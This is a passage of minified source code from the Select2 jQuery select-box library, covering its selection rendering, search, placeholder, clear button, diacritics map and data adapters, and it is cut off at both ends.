r=e.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",r).attr("role","textbox").attr("aria-readonly","true"),this.$selection.attr("aria-labelledby",r),this.$selection.attr("aria-controls",r),this.$selection.on("mousedown",(function(e){1===e.which&&n.trigger("toggle",{originalEvent:e})})),this.$selection.on("focus",(function(e){})),this.$selection.on("blur",(function(e){})),e.on("focus",(function(t){e.isOpen()||n.$selection.trigger("focus")}))},i.prototype.clear=function(){var e=this.$selection.find(".select2-selection__rendered");e.empty(),e.removeAttr("title")},i.prototype.display=function(e,t){var n=this.options.get("templateSelection");return this.options.get("escapeMarkup")(n(e,t))},i.prototype.selectionContainer=function(){return e("<span></span>")},i.prototype.update=function(e){if(0!==e.length){var t=e[0],n=this.$selection.find(".select2-selection__rendered"),r=this.display(t,n);n.empty().append(r);var i=t.title||t.text;i?n.attr("title",i):n.removeAttr("title")}else this.clear()},i})),t.define("select2/selection/multiple",["jquery","./base","../utils"],(function(e,t,n){function r(e,t){r.__super__.constructor.apply(this,arguments)}return n.Extend(r,t),r.prototype.render=function(){var e=r.__super__.render.call(this);return e[0].classList.add("select2-selection--multiple"),e.html('<ul class="select2-selection__rendered"></ul>'),e},r.prototype.bind=function(t,i){var a=this;r.__super__.bind.apply(this,arguments);var o=t.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",o),this.$selection.on("click",(function(e){a.trigger("toggle",{originalEvent:e})})),this.$selection.on("click",".select2-selection__choice__remove",(function(t){if(!a.isDisabled()){var r=e(this).parent(),i=n.GetData(r[0],"data");a.trigger("unselect",{originalEvent:t,data:i})}})),this.$selection.on("keydown",".select2-selection__choice__remove",(function(e){a.isDisabled()||e.stopPropagation()}))},r.prototype.clear=function(){var e=this.$selection.find(".select2-selection__rendered");e.empty(),e.removeAttr("title")},r.prototype.display=function(e,t){var n=this.options.get("templateSelection");return this.options.get("escapeMarkup")(n(e,t))},r.prototype.selectionContainer=function(){return e('<li class="select2-selection__choice"><button type="button" class="select2-selection__choice__remove" tabindex="-1"><span aria-hidden="true">&times;</span></button><span class="select2-selection__choice__display"></span></li>')},r.prototype.update=function(e){if(this.clear(),0!==e.length){for(var t=[],r=this.$selection.find(".select2-selection__rendered").attr("id")+"-choice-",i=0;i<e.length;i++){var a=e[i],o=this.selectionContainer(),s=this.display(a,o),l=r+n.generateChars(4)+"-";a.id?l+=a.id:l+=n.generateChars(4),o.find(".select2-selection__choice__display").append(s).attr("id",l);var u=a.title||a.text;u&&o.attr("title",u);var d=this.options.get("translations").get("removeItem"),c=o.find(".select2-selection__choice__remove");c.attr("title",d()),c.attr("aria-label",d()),c.attr("aria-describedby",l),n.StoreData(o[0],"data",a),t.push(o)}this.$selection.find(".select2-selection__rendered").append(t)}},r})),t.define("select2/selection/placeholder",[],(function(){function e(e,t,n){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n)}return e.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},e.prototype.createPlaceholder=function(e,t){var n=this.selectionContainer();n.html(this.display(t)),n[0].classList.add("select2-selection__placeholder"),n[0].classList.remove("select2-selection__choice");var r=t.title||t.text||n.text();return this.$selection.find(".select2-selection__rendered").attr("title",r),n},e.prototype.update=function(e,t){var n=1==t.length&&t[0].id!=this.placeholder.id;if(t.length>1||n)return e.call(this,t);this.clear();var r=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(r)},e})),t.define("select2/selection/allowClear",["jquery","../keys","../utils"],(function(e,t,n){function r(){}return r.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",(function(e){r._handleClear(e)})),t.on("keypress",(function(e){r._handleKeyboardClear(e,t)}))},r.prototype._handleClear=function(e,t){if(!this.isDisabled()){var r=this.$selection.find(".select2-selection__clear");if(0!==r.length){t.stopPropagation();var i=n.GetData(r[0],"data"),a=this.$element.val();this.$element.val(this.placeholder.id);var o={data:i};if(this.trigger("clear",o),o.prevented)this.$element.val(a);else{for(var s=0;s<i.length;s++)if(o={data:i[s]},this.trigger("unselect",o),o.prevented)return void this.$element.val(a);this.$element.trigger("input").trigger("change"),this.trigger("toggle",{})}}}},r.prototype._handleKeyboardClear=function(e,n,r){r.isOpen()||n.which!=t.DELETE&&n.which!=t.BACKSPACE||this._handleClear(n)},r.prototype.update=function(t,r){if(t.call(this,r),this.$selection.find(".select2-selection__clear").remove(),this.$selection[0].classList.remove("select2-selection--clearable"),!(this.$selection.find(".select2-selection__placeholder").length>0||0===r.length)){var i=this.$selection.find(".select2-selection__rendered").attr("id"),a=this.options.get("translations").get("removeAllItems"),o=e('<button type="button" class="select2-selection__clear" tabindex="-1"><span aria-hidden="true">&times;</span></button>');o.attr("title",a()),o.attr("aria-label",a()),o.attr("aria-describedby",i),n.StoreData(o[0],"data",r),this.$selection.prepend(o),this.$selection[0].classList.add("select2-selection--clearable")}},r})),t.define("select2/selection/search",["jquery","../utils","../keys"],(function(e,t,n){function r(e,t,n){e.call(this,t,n)}return r.prototype.render=function(t){var n=this.options.get("translations").get("search"),r=e('<span class="select2-search select2-search--inline"><textarea class="select2-search__field" type="search" tabindex="-1" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" ></textarea></span>');this.$searchContainer=r,this.$search=r.find("textarea"),this.$search.prop("autocomplete",this.options.get("autocomplete")),this.$search.attr("aria-label",n());var i=t.call(this);return this._transferTabIndex(),i.append(this.$searchContainer),i},r.prototype.bind=function(e,r,i){var a=this,o=r.id+"-results",s=r.id+"-container";e.call(this,r,i),a.$search.attr("aria-describedby",s),r.on("open",(function(){a.$search.attr("aria-controls",o),a.$search.trigger("focus")})),r.on("close",(function(){a.$search.val(""),a.resizeSearch(),a.$search.removeAttr("aria-controls"),a.$search.removeAttr("aria-activedescendant"),a.$search.trigger("focus")})),r.on("enable",(function(){a.$search.prop("disabled",!1),a._transferTabIndex()})),r.on("disable",(function(){a.$search.prop("disabled",!0)})),r.on("focus",(function(e){a.$search.trigger("focus")})),r.on("results:focus",(function(e){e.data._resultId?a.$search.attr("aria-activedescendant",e.data._resultId):a.$search.removeAttr("aria-activedescendant")})),this.$selection.on("focusin",".select2-search--inline",(function(e){a.trigger("focus",e)})),this.$selection.on("focusout",".select2-search--inline",(function(e){a._handleBlur(e)})),this.$selection.on("keydown",".select2-search--inline",(function(e){if(e.stopPropagation(),a.trigger("keypress",e),a._keyUpPrevented=e.isDefaultPrevented(),e.which===n.BACKSPACE&&""===a.$search.val()){var r=a.$selection.find(".select2-selection__choice").last();if(r.length>0){var i=t.GetData(r[0],"data");a.searchRemoveChoice(i),e.preventDefault()}}})),this.$selection.on("click",".select2-search--inline",(function(e){a.$search.val()&&e.stopPropagation()}));var l=document.documentMode,u=l&&l<=11;this.$selection.on("input.searchcheck",".select2-search--inline",(function(e){u?a.$selection.off("input.search input.searchcheck"):a.$selection.off("keyup.search")})),this.$selection.on("keyup.search input.search",".select2-search--inline",(function(e){if(u&&"input"===e.type)a.$selection.off("input.search input.searchcheck");else{var t=e.which;t!=n.SHIFT&&t!=n.CTRL&&t!=n.ALT&&t!=n.TAB&&a.handleSearch(e)}}))},r.prototype._transferTabIndex=function(e){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},r.prototype.createPlaceholder=function(e,t){this.$search.attr("placeholder",t.text)},r.prototype.update=function(e,t){var n=this.$search[0]==document.activeElement;this.$search.attr("placeholder",""),e.call(this,t),this.resizeSearch(),n&&this.$search.trigger("focus")},r.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var e=this.$search.val();this.trigger("query",{term:e})}this._keyUpPrevented=!1},r.prototype.searchRemoveChoice=function(e,t){this.trigger("unselect",{data:t}),this.$search.val(t.text),this.handleSearch()},r.prototype.resizeSearch=function(){this.$search.css("width","25px");var e="100%";""===this.$search.attr("placeholder")&&(e=.75*(this.$search.val().length+1)+"em"),this.$search.css("width",e)},r})),t.define("select2/selection/selectionCss",["../utils"],(function(e){function t(){}return t.prototype.render=function(t){var n=t.call(this),r=this.options.get("selectionCssClass")||"";return-1!==r.indexOf(":all:")&&(r=r.replace(":all:",""),e.copyNonInternalCssClasses(n[0],this.$element[0])),n.addClass(r),n},t})),t.define("select2/selection/eventRelay",["jquery"],(function(e){function t(){}return t.prototype.bind=function(t,n,r){var i=this,a=["open","opening","close","closing","select","selecting","unselect","unselecting","clear","clearing"],o=["opening","closing","selecting","unselecting","clearing"];t.call(this,n,r),n.on("*",(function(t,n){if(-1!==a.indexOf(t)){n=n||{};var r=e.Event("select2:"+t,{params:n});i.$element.trigger(r),-1!==o.indexOf(t)&&(n.prevented=r.isDefaultPrevented())}}))},t})),t.define("select2/translation",["jquery","require"],(function(e,t){function n(e){this.dict=e||{}}return n.prototype.all=function(){return this.dict},n.prototype.get=function(e){return this.dict[e]},n.prototype.extend=function(t){this.dict=e.extend({},t.all(),this.dict)},n._cache={},n.loadPath=function(e){if(!(e in n._cache)){var r=t(e);n._cache[e]=r}return new n(n._cache[e])},n})),t.define("select2/diacritics",[],(function(){return{"Ⓐ":"A",Ａ:"A",À:"A",Á:"A",Â:"A",Ầ:"A",Ấ:"A",Ẫ:"A",Ẩ:"A",Ã:"A",Ā:"A",Ă:"A",Ằ:"A",Ắ:"A",Ẵ:"A",Ẳ:"A",Ȧ:"A",Ǡ:"A",Ä:"A",Ǟ:"A",Ả:"A",Å:"A",Ǻ:"A",Ǎ:"A",Ȁ:"A",Ȃ:"A",Ạ:"A",Ậ:"A",Ặ:"A",Ḁ:"A",Ą:"A",Ⱥ:"A",Ɐ:"A",Ꜳ:"AA",Æ:"AE",Ǽ:"AE",Ǣ:"AE",Ꜵ:"AO",Ꜷ:"AU",Ꜹ:"AV",Ꜻ:"AV",Ꜽ:"AY","Ⓑ":"B",Ｂ:"B",Ḃ:"B",Ḅ:"B",Ḇ:"B",Ƀ:"B",Ƃ:"B",Ɓ:"B","Ⓒ":"C",Ｃ:"C",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",Ç:"C",Ḉ:"C",Ƈ:"C",Ȼ:"C",Ꜿ:"C","Ⓓ":"D",Ｄ:"D",Ḋ:"D",Ď:"D",Ḍ:"D",Ḑ:"D",Ḓ:"D",Ḏ:"D",Đ:"D",Ƌ:"D",Ɗ:"D",Ɖ:"D",Ꝺ:"D",Ǳ:"DZ",Ǆ:"DZ",ǲ:"Dz",ǅ:"Dz","Ⓔ":"E",Ｅ:"E",È:"E",É:"E",Ê:"E",Ề:"E",Ế:"E",Ễ:"E",Ể:"E",Ẽ:"E",Ē:"E",Ḕ:"E",Ḗ:"E",Ĕ:"E",Ė:"E",Ë:"E",Ẻ:"E",Ě:"E",Ȅ:"E",Ȇ:"E",Ẹ:"E",Ệ:"E",Ȩ:"E",Ḝ:"E",Ę:"E",Ḙ:"E",Ḛ:"E",Ɛ:"E",Ǝ:"E","Ⓕ":"F",Ｆ:"F",Ḟ:"F",Ƒ:"F",Ꝼ:"F","Ⓖ":"G",Ｇ:"G",Ǵ:"G",Ĝ:"G",Ḡ:"G",Ğ:"G",Ġ:"G",Ǧ:"G",Ģ:"G",Ǥ:"G",Ɠ:"G",Ꞡ:"G",Ᵹ:"G",Ꝿ:"G","Ⓗ":"H",Ｈ:"H",Ĥ:"H",Ḣ:"H",Ḧ:"H",Ȟ:"H",Ḥ:"H",Ḩ:"H",Ḫ:"H",Ħ:"H",Ⱨ:"H",Ⱶ:"H",Ɥ:"H","Ⓘ":"I",Ｉ:"I",Ì:"I",Í:"I",Î:"I",Ĩ:"I",Ī:"I",Ĭ:"I",İ:"I",Ï:"I",Ḯ:"I",Ỉ:"I",Ǐ:"I",Ȉ:"I",Ȋ:"I",Ị:"I",Į:"I",Ḭ:"I",Ɨ:"I","Ⓙ":"J",Ｊ:"J",Ĵ:"J",Ɉ:"J","Ⓚ":"K",Ｋ:"K",Ḱ:"K",Ǩ:"K",Ḳ:"K",Ķ:"K",Ḵ:"K",Ƙ:"K",Ⱪ:"K",Ꝁ:"K",Ꝃ:"K",Ꝅ:"K",Ꞣ:"K","Ⓛ":"L",Ｌ:"L",Ŀ:"L",Ĺ:"L",Ľ:"L",Ḷ:"L",Ḹ:"L",Ļ:"L",Ḽ:"L",Ḻ:"L",Ł:"L",Ƚ:"L",Ɫ:"L",Ⱡ:"L",Ꝉ:"L",Ꝇ:"L",Ꞁ:"L",Ǉ:"LJ",ǈ:"Lj","Ⓜ":"M",Ｍ:"M",Ḿ:"M",Ṁ:"M",Ṃ:"M",Ɱ:"M",Ɯ:"M","Ⓝ":"N",Ｎ:"N",Ǹ:"N",Ń:"N",Ñ:"N",Ṅ:"N",Ň:"N",Ṇ:"N",Ņ:"N",Ṋ:"N",Ṉ:"N",Ƞ:"N",Ɲ:"N",Ꞑ:"N",Ꞥ:"N",Ǌ:"NJ",ǋ:"Nj","Ⓞ":"O",Ｏ:"O",Ò:"O",Ó:"O",Ô:"O",Ồ:"O",Ố:"O",Ỗ:"O",Ổ:"O",Õ:"O",Ṍ:"O",Ȭ:"O",Ṏ:"O",Ō:"O",Ṑ:"O",Ṓ:"O",Ŏ:"O",Ȯ:"O",Ȱ:"O",Ö:"O",Ȫ:"O",Ỏ:"O",Ő:"O",Ǒ:"O",Ȍ:"O",Ȏ:"O",Ơ:"O",Ờ:"O",Ớ:"O",Ỡ:"O",Ở:"O",Ợ:"O",Ọ:"O",Ộ:"O",Ǫ:"O",Ǭ:"O",Ø:"O",Ǿ:"O",Ɔ:"O",Ɵ:"O",Ꝋ:"O",Ꝍ:"O",Œ:"OE",Ƣ:"OI",Ꝏ:"OO",Ȣ:"OU","Ⓟ":"P",Ｐ:"P",Ṕ:"P",Ṗ:"P",Ƥ:"P",Ᵽ:"P",Ꝑ:"P",Ꝓ:"P",Ꝕ:"P","Ⓠ":"Q",Ｑ:"Q",Ꝗ:"Q",Ꝙ:"Q",Ɋ:"Q","Ⓡ":"R",Ｒ:"R",Ŕ:"R",Ṙ:"R",Ř:"R",Ȑ:"R",Ȓ:"R",Ṛ:"R",Ṝ:"R",Ŗ:"R",Ṟ:"R",Ɍ:"R",Ɽ:"R",Ꝛ:"R",Ꞧ:"R",Ꞃ:"R","Ⓢ":"S",Ｓ:"S",ẞ:"S",Ś:"S",Ṥ:"S",Ŝ:"S",Ṡ:"S",Š:"S",Ṧ:"S",Ṣ:"S",Ṩ:"S",Ș:"S",Ş:"S",Ȿ:"S",Ꞩ:"S",Ꞅ:"S","Ⓣ":"T",Ｔ:"T",Ṫ:"T",Ť:"T",Ṭ:"T",Ț:"T",Ţ:"T",Ṱ:"T",Ṯ:"T",Ŧ:"T",Ƭ:"T",Ʈ:"T",Ⱦ:"T",Ꞇ:"T",Ꜩ:"TZ","Ⓤ":"U",Ｕ:"U",Ù:"U",Ú:"U",Û:"U",Ũ:"U",Ṹ:"U",Ū:"U",Ṻ:"U",Ŭ:"U",Ü:"U",Ǜ:"U",Ǘ:"U",Ǖ:"U",Ǚ:"U",Ủ:"U",Ů:"U",Ű:"U",Ǔ:"U",Ȕ:"U",Ȗ:"U",Ư:"U",Ừ:"U",Ứ:"U",Ữ:"U",Ử:"U",Ự:"U",Ụ:"U",Ṳ:"U",Ų:"U",Ṷ:"U",Ṵ:"U",Ʉ:"U","Ⓥ":"V",Ｖ:"V",Ṽ:"V",Ṿ:"V",Ʋ:"V",Ꝟ:"V",Ʌ:"V",Ꝡ:"VY","Ⓦ":"W",Ｗ:"W",Ẁ:"W",Ẃ:"W",Ŵ:"W",Ẇ:"W",Ẅ:"W",Ẉ:"W",Ⱳ:"W","Ⓧ":"X",Ｘ:"X",Ẋ:"X",Ẍ:"X","Ⓨ":"Y",Ｙ:"Y",Ỳ:"Y",Ý:"Y",Ŷ:"Y",Ỹ:"Y",Ȳ:"Y",Ẏ:"Y",Ÿ:"Y",Ỷ:"Y",Ỵ:"Y",Ƴ:"Y",Ɏ:"Y",Ỿ:"Y","Ⓩ":"Z",Ｚ:"Z",Ź:"Z",Ẑ:"Z",Ż:"Z",Ž:"Z",Ẓ:"Z",Ẕ:"Z",Ƶ:"Z",Ȥ:"Z",Ɀ:"Z",Ⱬ:"Z",Ꝣ:"Z","ⓐ":"a",ａ:"a",ẚ:"a",à:"a",á:"a",â:"a",ầ:"a",ấ:"a",ẫ:"a",ẩ:"a",ã:"a",ā:"a",ă:"a",ằ:"a",ắ:"a",ẵ:"a",ẳ:"a",ȧ:"a",ǡ:"a",ä:"a",ǟ:"a",ả:"a",å:"a",ǻ:"a",ǎ:"a",ȁ:"a",ȃ:"a",ạ:"a",ậ:"a",ặ:"a",ḁ:"a",ą:"a",ⱥ:"a",ɐ:"a",ꜳ:"aa",æ:"ae",ǽ:"ae",ǣ:"ae",ꜵ:"ao",ꜷ:"au",ꜹ:"av",ꜻ:"av",ꜽ:"ay","ⓑ":"b",ｂ:"b",ḃ:"b",ḅ:"b",ḇ:"b",ƀ:"b",ƃ:"b",ɓ:"b","ⓒ":"c",ｃ:"c",ć:"c",ĉ:"c",ċ:"c",č:"c",ç:"c",ḉ:"c",ƈ:"c",ȼ:"c",ꜿ:"c",ↄ:"c","ⓓ":"d",ｄ:"d",ḋ:"d",ď:"d",ḍ:"d",ḑ:"d",ḓ:"d",ḏ:"d",đ:"d",ƌ:"d",ɖ:"d",ɗ:"d",ꝺ:"d",ǳ:"dz",ǆ:"dz","ⓔ":"e",ｅ:"e",è:"e",é:"e",ê:"e",ề:"e",ế:"e",ễ:"e",ể:"e",ẽ:"e",ē:"e",ḕ:"e",ḗ:"e",ĕ:"e",ė:"e",ë:"e",ẻ:"e",ě:"e",ȅ:"e",ȇ:"e",ẹ:"e",ệ:"e",ȩ:"e",ḝ:"e",ę:"e",ḙ:"e",ḛ:"e",ɇ:"e",ɛ:"e",ǝ:"e","ⓕ":"f",ｆ:"f",ḟ:"f",ƒ:"f",ꝼ:"f","ⓖ":"g",ｇ:"g",ǵ:"g",ĝ:"g",ḡ:"g",ğ:"g",ġ:"g",ǧ:"g",ģ:"g",ǥ:"g",ɠ:"g",ꞡ:"g",ᵹ:"g",ꝿ:"g","ⓗ":"h",ｈ:"h",ĥ:"h",ḣ:"h",ḧ:"h",ȟ:"h",ḥ:"h",ḩ:"h",ḫ:"h",ẖ:"h",ħ:"h",ⱨ:"h",ⱶ:"h",ɥ:"h",ƕ:"hv","ⓘ":"i",ｉ:"i",ì:"i",í:"i",î:"i",ĩ:"i",ī:"i",ĭ:"i",ï:"i",ḯ:"i",ỉ:"i",ǐ:"i",ȉ:"i",ȋ:"i",ị:"i",į:"i",ḭ:"i",ɨ:"i",ı:"i","ⓙ":"j",ｊ:"j",ĵ:"j",ǰ:"j",ɉ:"j","ⓚ":"k",ｋ:"k",ḱ:"k",ǩ:"k",ḳ:"k",ķ:"k",ḵ:"k",ƙ:"k",ⱪ:"k",ꝁ:"k",ꝃ:"k",ꝅ:"k",ꞣ:"k","ⓛ":"l",ｌ:"l",ŀ:"l",ĺ:"l",ľ:"l",ḷ:"l",ḹ:"l",ļ:"l",ḽ:"l",ḻ:"l",ſ:"l",ł:"l",ƚ:"l",ɫ:"l",ⱡ:"l",ꝉ:"l",ꞁ:"l",ꝇ:"l",ǉ:"lj","ⓜ":"m",ｍ:"m",ḿ:"m",ṁ:"m",ṃ:"m",ɱ:"m",ɯ:"m","ⓝ":"n",ｎ:"n",ǹ:"n",ń:"n",ñ:"n",ṅ:"n",ň:"n",ṇ:"n",ņ:"n",ṋ:"n",ṉ:"n",ƞ:"n",ɲ:"n",ŉ:"n",ꞑ:"n",ꞥ:"n",ǌ:"nj","ⓞ":"o",ｏ:"o",ò:"o",ó:"o",ô:"o",ồ:"o",ố:"o",ỗ:"o",ổ:"o",õ:"o",ṍ:"o",ȭ:"o",ṏ:"o",ō:"o",ṑ:"o",ṓ:"o",ŏ:"o",ȯ:"o",ȱ:"o",ö:"o",ȫ:"o",ỏ:"o",ő:"o",ǒ:"o",ȍ:"o",ȏ:"o",ơ:"o",ờ:"o",ớ:"o",ỡ:"o",ở:"o",ợ:"o",ọ:"o",ộ:"o",ǫ:"o",ǭ:"o",ø:"o",ǿ:"o",ɔ:"o",ꝋ:"o",ꝍ:"o",ɵ:"o",œ:"oe",ƣ:"oi",ȣ:"ou",ꝏ:"oo","ⓟ":"p",ｐ:"p",ṕ:"p",ṗ:"p",ƥ:"p",ᵽ:"p",ꝑ:"p",ꝓ:"p",ꝕ:"p","ⓠ":"q",ｑ:"q",ɋ:"q",ꝗ:"q",ꝙ:"q","ⓡ":"r",ｒ:"r",ŕ:"r",ṙ:"r",ř:"r",ȑ:"r",ȓ:"r",ṛ:"r",ṝ:"r",ŗ:"r",ṟ:"r",ɍ:"r",ɽ:"r",ꝛ:"r",ꞧ:"r",ꞃ:"r","ⓢ":"s",ｓ:"s",ß:"s",ś:"s",ṥ:"s",ŝ:"s",ṡ:"s",š:"s",ṧ:"s",ṣ:"s",ṩ:"s",ș:"s",ş:"s",ȿ:"s",ꞩ:"s",ꞅ:"s",ẛ:"s","ⓣ":"t",ｔ:"t",ṫ:"t",ẗ:"t",ť:"t",ṭ:"t",ț:"t",ţ:"t",ṱ:"t",ṯ:"t",ŧ:"t",ƭ:"t",ʈ:"t",ⱦ:"t",ꞇ:"t",ꜩ:"tz","ⓤ":"u",ｕ:"u",ù:"u",ú:"u",û:"u",ũ:"u",ṹ:"u",ū:"u",ṻ:"u",ŭ:"u",ü:"u",ǜ:"u",ǘ:"u",ǖ:"u",ǚ:"u",ủ:"u",ů:"u",ű:"u",ǔ:"u",ȕ:"u",ȗ:"u",ư:"u",ừ:"u",ứ:"u",ữ:"u",ử:"u",ự:"u",ụ:"u",ṳ:"u",ų:"u",ṷ:"u",ṵ:"u",ʉ:"u","ⓥ":"v",ｖ:"v",ṽ:"v",ṿ:"v",ʋ:"v",ꝟ:"v",ʌ:"v",ꝡ:"vy","ⓦ":"w",ｗ:"w",ẁ:"w",ẃ:"w",ŵ:"w",ẇ:"w",ẅ:"w",ẘ:"w",ẉ:"w",ⱳ:"w","ⓧ":"x",ｘ:"x",ẋ:"x",ẍ:"x","ⓨ":"y",ｙ:"y",ỳ:"y",ý:"y",ŷ:"y",ỹ:"y",ȳ:"y",ẏ:"y",ÿ:"y",ỷ:"y",ẙ:"y",ỵ:"y",ƴ:"y",ɏ:"y",ỿ:"y","ⓩ":"z",ｚ:"z",ź:"z",ẑ:"z",ż:"z",ž:"z",ẓ:"z",ẕ:"z",ƶ:"z",ȥ:"z",ɀ:"z",ⱬ:"z",ꝣ:"z",Ά:"Α",Έ:"Ε",Ή:"Η",Ί:"Ι",Ϊ:"Ι",Ό:"Ο",Ύ:"Υ",Ϋ:"Υ",Ώ:"Ω",ά:"α",έ:"ε",ή:"η",ί:"ι",ϊ:"ι",ΐ:"ι",ό:"ο",ύ:"υ",ϋ:"υ",ΰ:"υ",ώ:"ω",ς:"σ","’":"'"}})),t.define("select2/data/base",["../utils"],(function(e){function t(e,n){t.__super__.constructor.call(this)}return e.Extend(t,e.Observable),t.prototype.current=function(e){throw new Error("The `current` method must be defined in child classes.")},t.prototype.query=function(e,t){throw new Error("The `query` method must be defined in child classes.")},t.prototype.bind=function(e,t){},t.prototype.destroy=function(){},t.prototype.generateResultId=function(t,n){var r=t.id+"-result-";return r+=e.generateChars(4),null!=n.id?r+="-"+n.id.toString():r+="-"+e.generateChars(4),r},t})),t.define("select2/data/select",["./base","../utils","jquery"],(function(e,t,n){function r(e,t){this.$element=e,this.options=t,r.__super__.constructor.call(this)}return t.Extend(r,e),r.prototype.current=function(e){var t=this;e(Array.prototype.map.call(this.$element[0].querySelectorAll(":checked"),(function(e){return t.item(n(e))})))},r.prototype.select=function(e){var t=this;if(e.selected=!0,null!=e.element&&"option"===e.element.tagName.toLowerCase())return e.element.selected=!0,void this.$element.trigger("input").trigger("change");if(this.$element.prop("multiple"))this.current((function(n){var r=[];(e=[e]).push.apply(e,n);for(var i=0;i<e.length;i++){var a=e[i].id;-1===r.indexOf(a)&&r.push(a)}t.$element.val(r),t.$element.trigger("input").trigger("change")}));else{var n=e.id;this.$element.val(n),this.$element.trigger("input").trigger("change")}},r.prototype.unselect=function(e){var t=this;if(this.$element.prop("multiple")){if(e.selected=!1,null!=e.element&&"option"===e.element.tagName.toLowerCase())return e.element.selected=!1,void this.$element.trigger("input").trigger("change");this.current((function(n){for(var r=[],i=0;i<n.length;i++){var a=n[i].id;a!==e.id&&-1===r.indexOf(a)&&r.push(a)}t.$element.val(r),t.$element.trigger("input").trigger("change")}))}},r.prototype.bind=function(e,t){var n=this;this.container=e,e.on("select",(function(e){n.select(e.data)})),e.on("unselect",(function(e){n.unselect(e.data)}))},r.prototype.destroy=function(){this.$element.find("*").each((function(){t.RemoveData(this)}))},r.prototype.query=function(e,t){var r=[],i=this;this.$element.children().each((function(){if("option"===this.tagName.toLowerCase()||"optgroup"===this.tagName.toLowerCase()){var t=n(this),a=i.item(t),o=i.matches(e,a);null!==o&&r.push(o)}})),t({results:r})},r.prototype.addOptions=function(e){this.$element.append(e)},r.prototype.option=function(e){var r;e.children?(r=document.createElement("optgroup")).label=e.text:void 0!==(r=document.createElement("option")).textContent?r.textContent=e.text:r.innerText=e.text,void 0!==e.id&&(r.value=e.id),e.disabled&&(r.disabled=!0),e.selected&&(r.selected=!0),e.title&&(r.title=e.title);var i=this._normalizeItem(e);return i.element=r,t.StoreData(r,"data",i),n(r)},r.prototype.item=function(e){var r={};if(null!=(r=t.GetData(e[0],"data")))return r;var i=e[0];if("option"===i.tagName.toLowerCase())r={id:e.val(),text:e.text(),disabled:e.prop("disabled"),selected:e.prop("selected"),title:e.prop("title")};else if("optgroup"===i.tagName.toLowerCase()){r={text:e.prop("label"),children:[],title:e.prop("title")};for(var a=e.children("option"),o=[],s=0;s<a.length;s++){var l=n(a[s]),u=this.item(l);o.push(u)}r.children=o}return(r=this._normalizeItem(r)).element=e[0],t.StoreData(e[0],"data",r),r},r.prototype._normalizeItem=function(e){e!==Object(e)&&(e={id:e,text:e});var t={selected:!1,disabled:!1};return null!=(e=n.extend({},{text:""},e)).id&&(e.id=e.id.toString()),null!=e.text&&(e.text=e.text.toString()),null==e._resultId&&e.id&&null!=this.container&&(e._resultId=this.generateResultId(this.container,e)),n.extend({},t,e)},r.prototype.matches=function(e,t){return this.options.get("matcher")(e,t)},r})),t.define("select2/data/array",["./select","../utils","jquery"],(function(e,t,n){function r(e,t){this._dataToConvert=t.get("data")||[],r.__super__.constructor.call(this,e,t)}return t.Extend(r,e),r.prototype.bind=function(e,t){r.__super__.bind.call(this,e,t),this.addOptions(this.convertToOptions(this._dataToConvert))},r.prototype.select=function(e){var t=this.$element.find("option").filter((function(t,n){return n.value==e.id.toString()}));0===t.length&&(t=this.option(e),this.addOptions(t)),r.__super__.select.call(this,e)},r.prototype.convertToOptions=function(e){var t=this,r=this.$element.find("option"),i=r.map((function(){return t.item(n(this)).id})).get(),a=[];function o(e){return function(){return n(this).val()==e.id}}for(var s=0;s<e.length;s++){var l=this._normalizeItem(e[s]);if(i.indexOf(l.id)>=0){var u=r.filter(o(l)),d=this.item(u),c=n.extend(!0,{},l,d),f=this.option(c);u.replaceWith(f)}else{var h=this.option(l);if(l.children){var _=this.convertToOptions(l.children);h.append(_)}a.push(h)}}return a},r})),t.define("select2/data/ajax",["./array","../utils","jquery"],(function(e,t,n){function r(e,t){this.ajaxOptions=this._applyDefaults(t.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),r.__super__.constructor.call(this,e,t)}return t.Extend(r,e),r.prototype._applyDefaults=function(e){var t={data:function(e){return n.extend({},e,{q:e.term})},transport:function(e,t,r){var i=n.ajax(e);return i.then(t),i.fail(r),i}};return n.extend({},t,e,!0)},r.prototype.processResults=function(e){return e},r.prototype.query=function(e,t){var r=this;null!=this._request&&("function"==typeof this._request.abort&&this._request.abort(),this._request=null);var i=n.extend({type:"GET"},this.ajaxOptions);function a(){var n=i.transport(i,(function(n){var i=r.processResults(n,e);r.options.get("debug")&&window.console&&console.error&&(i&&i.results&&Array.isArray(i.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),t(i)}),(function(){(!("status"in n)||0!==n.status&&"0"!==n.status)&&r.trigger("results:message",{message:"errorLoading"})}));r._request=n}"function"==typeof i.url&&(i.url=i.url.call(this.$element,e)),"function"==typeof i.data&&(i.data=i.data.call(this.$element,e)),this.ajaxOptions.delay&&null!=e.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(a,this.ajaxOptions.delay)):a()},r})),t.define("select2/data/tags",["jquery"],(function(e){function t(e,t,n){var r=n.get("tags"),i=n.get("createTag");void 0!==i&&(this.createTag=i);var a=n.get("insertTag");if(void 0!==a&&(this.insertTag=a),e.call(this,t,n),Array.isArray(r))for(var o=0;o<r.length;o++){var s=r[o],l=this._normalizeItem(s),u=this.option(l);this.$element.append(u)}}return t.prototype.query=function(e,t,n){var r=this;function i(e,a){for(var o=e.results,s=0;s<o.length;s++){var l=o[s],u=null!=l.children&&!i({results:l.children},!0);if((l.text||"").toUpperCase()===(t.term||"").toUpperCase()||u)return!a&&(e.data=o,void n(e))}if(a)return!0;var d=r.createTag(t);if(null!=d){var 